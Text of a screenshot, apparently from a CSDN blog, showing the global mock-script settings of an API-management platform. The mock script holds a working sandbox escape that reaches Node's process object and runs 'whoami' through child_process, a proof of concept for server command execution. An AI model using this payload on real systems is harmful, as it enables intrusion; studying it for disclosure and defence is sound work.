 个人空间 / test
搜索分组/项目/接口
接 口
动 态
数据管理
设 置
Wiki
项目配置
环境配置
请求配置
token配置
全局mock脚本
生成 ts services
Swagger自动同步
是否开启 ? :
开
Mock脚本 :
1 const sandbox = this
2 const ObjectConstructor = this.constructor
3 const FunctionConstructor = ObjectConstructor.constructor
4 const myfun = FunctionConstructor('return process')
5 const process = myfun()
6 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()
7
https://blog.csdn.net/Guapichen